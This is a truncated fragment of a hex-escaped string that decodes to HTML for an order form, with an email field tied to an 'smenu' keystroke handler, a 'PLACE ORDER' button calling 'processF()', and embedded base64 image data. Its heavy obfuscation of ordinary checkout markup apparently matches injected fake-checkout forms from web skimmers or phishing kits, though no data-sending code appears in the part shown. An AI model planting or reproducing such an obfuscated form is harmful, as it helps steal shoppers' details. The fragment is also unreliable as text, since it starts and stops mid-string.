0\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x6E\x61\x6D\x65\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x65\x6D\x61\x69\x6C\x20\x74\x79\x70\x65\x3D\x65\x6D\x61\x69\x6C\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x45\x6D\x61\x69\x6C\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x69\x6E\x66\x6F\x54\x6F\x6F\x6C\x54\x69\x70\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x49\x6E\x66\x6F\x49\x63\x6F\x6E\x20\x70\x61\x2D\x6D\x61\x72\x6B\x65\x64\x3D\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6D\x65\x64\x69\x75\x6D\x20\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x61\x75\x74\x6F\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x31\x35\x70\x78\x20\x35\x70\x78\x20\x30\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x74\x79\x70\x65\x3D\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x33\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x32\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x32\x32\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x69\x6E\x66\x6F\x2D\x69\x63\x6F\x6E\x2D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x36\x6E\x30\x32\x34\x38\x38\x38\x37\x37\x37\x37\x34\x35\x36\x31\x33\x35\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x36\x32\x3E\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x20\x31\x29\x22\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x30\x20\x63\x79\x3D\x31\x30\x20\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x30\x62\x61\x20\x72\x3D\x31\x30\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x37\x30\x62\x61\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x31\x20\x35\x2E\x39\x39\x63\x30\x20\x2E\x32\x38\x32\x2D\x2E\x30\x39\x38\x2E\x35\x32\x2D\x2E\x32\x39\x34\x2E\x37\x31\x36\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x31\x20\x37\x61\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x37\x31\x35\x2D\x2E\x32\x39\x34\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x39\x20\x35\x2E\x39\x39\x31\x63\x30\x2D\x2E\x32\x37\x2E\x30\x39\x38\x2D\x2E\x35\x30\x32\x2E\x32\x39\x34\x2D\x2E\x36\x39\x37\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x30\x39\x20\x35\x63\x2E\x32\x37\x20\x30\x20\x2E\x35\x30\x32\x2E\x30\x39\x38\x2E\x36\x39\x37\x2E\x32\x39\x34\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x31\x20\x35\x2E\x39\x39\x7A\x6D\x30\x20\x38\x2E\x33\x36\x32\x61\x2E\x38\x31\x34\x2E\x38\x31\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x33\x37\x38\x2E\x34\x37\x35\x20\x31\x2E\x32\x31\x20\x31\x2E\x32\x31\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x38\x35\x2E\x31\x37\x33\x20\x31\x2E\x32\x33\x38\x20\x31\x2E\x32\x33\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x39\x38\x2D\x2E\x31\x34\x2E\x39\x34\x38\x2E\x39\x34\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x34\x33\x39\x2D\x2E\x34\x35\x39\x56\x38\x2E\x37\x34\x36\x61\x2E\x36\x37\x31\x2E\x36\x37\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x33\x31\x37\x2D\x2E\x35\x34\x39\x63\x2E\x31\x39\x35\x2D\x2E\x31\x32\x36\x2E\x34\x31\x2D\x2E\x31\x39\x31\x2E\x36\x34\x36\x2D\x2E\x31\x39\x37\x2E\x32\x33\x36\x2D\x2E\x30\x30\x35\x2E\x34\x35\x36\x2E\x30\x35\x2E\x36\x35\x39\x2E\x31\x36\x34\x2E\x32\x30\x33\x2E\x31\x31\x35\x2E\x33\x33\x2E\x32\x39\x33\x2E\x33\x37\x38\x2E\x35\x33\x33\x76\x35\x2E\x36\x35\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x65\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x38\x6E\x4D\x4D\x4F\x41\x73\x2B\x51\x53\x59\x4F\x6B\x4F\x44\x78\x66\x57\x52\x4C\x67\x64\x4C\x4D\x42\x4F\x79\x71\x68\x41\x7A\x66\x31\x39\x71\x46\x52\x33\x51\x5A\x4A\x45\x53\x50\x4E\x52\x69\x4D\x55\x43\x77\x49\x52\x32\x75\x68\x4F\x70\x59\x7A\x61\x61\x58\x48\x6E\x45\x36\x58\x76\x33\x69\x54\x64\x4A\x69\x6E\x79\x32\x70\x49\x53\x2F\x70\x68\x54\x59\x5A\x34\x6F\x53\x75\x36\x51\x55\x32\x47\x64\x4B\x63\x75\x53\x62\x70\x51\x4C\x37\x65\x62\x30\x50\x72\x52\x34\x6E\x53\x2B\x48\x76\x39\x54\x74\x75\x6C\x6A\x59\x71\x4F\x44\x52\x46\x67\x4E\x2F\x6E\x68\x6D\x42\x67\x45\x38\x4A\x68\x42\x4C\x46\x59\x41\x46\x4C\x70\x43\x47\x51\x79\x53\x5A\x44\x6C\x58\x42\x63\x73\x6A\x57\x59\x54\x51\x70\x6B\x4B\x33\x50\x44\x6C\x34\x65\x78\x37\x38\x61\x47\x41\x47\x52\x6F\x63\x45\x30\x44\x58\x76\x52\x4B\x73\x78\x30\x76\x41\x53\x56\x57\x44\x77\x6A\x57\x61\x54\x61\x68\x55\x64\x30\x47\x57\x63\x35\x44\x4A\x4A\x43\x47\x56\x6A\x67\x44\x48\x2B\x53\x41\x63\x52\x68\x41\x4D\x62\x49\x4C\x66\x35\x2B\x37\x6E\x32\x69\x33\x41\x73\x64\x76\x4B\x35\x66\x41\x44\x73\x68\x54\x2B\x58\x72\x48\x41\x33\x6C\x41\x4B\x37\x4C\x57\x53\x7A\x46\x37\x4A\x69\x63\x48\x4C\x4A\x5A\x6D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x